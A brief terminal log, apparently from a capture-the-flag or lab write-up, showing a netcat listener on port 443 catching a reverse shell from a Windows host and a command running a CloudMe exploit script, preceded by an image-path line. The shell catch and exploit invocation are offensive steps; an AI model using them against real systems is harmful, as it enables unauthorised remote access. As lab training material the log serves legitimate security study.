 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.198] 49885
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
❯ python3 CloudMe_exploit.py